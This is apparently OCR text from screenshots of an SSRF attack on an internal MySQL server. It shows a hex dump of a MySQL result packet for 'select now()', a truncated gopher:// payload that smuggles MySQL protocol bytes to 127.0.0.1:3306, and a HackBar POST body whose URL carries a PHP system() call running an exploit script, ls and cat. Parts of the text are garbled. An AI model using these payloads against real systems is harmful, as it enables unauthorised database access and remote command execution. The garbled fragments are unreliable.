 execute result packet
0000  01000001011B0000 0203646566000000                 ..........def...
0010  056E6F772829000C 3F00130000000C81                 .now()..?.......
0020  0000000005000003 FE00000200140000                 ................
0030  0413323032352D30 342D31362030373A                 ..2025-04-16 07:
0040  30393A3237050000 05FE00000200                     09:27.........
------------------------------------------------------------------------------------------------------
| sql: select now() |
------------------------------------------------------------------------------------------------------
Result:  def now()?�����2025-04-16 07:09:27�
------------------------------------------------------------------------------------------------------
sql:  select now()
Payload:
gopher://127.0.0.1:3306/A%27%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('python%2520exp.py%2520-
t%2520192.168.100.29%2520-u%2520root%2520-p%2520""%2520-d%2520""%2520-
P%2520"select%2520now()"%2520-v%2520-c%2520>1.txt;ls%2520-
lah;cat%25201.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla